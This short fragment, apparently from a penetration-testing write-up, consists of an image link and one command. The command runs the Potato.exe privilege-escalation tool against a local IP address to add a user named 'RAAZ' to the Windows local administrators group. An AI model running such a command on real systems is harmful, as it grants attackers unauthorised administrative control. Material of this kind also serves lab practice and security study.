 Potato.exe –ip 192.168.1.9 –disable_exhaust true –cmd “C:\\windows\\System32\\cmd.exe /K net localgroup administrators RAAZ /add”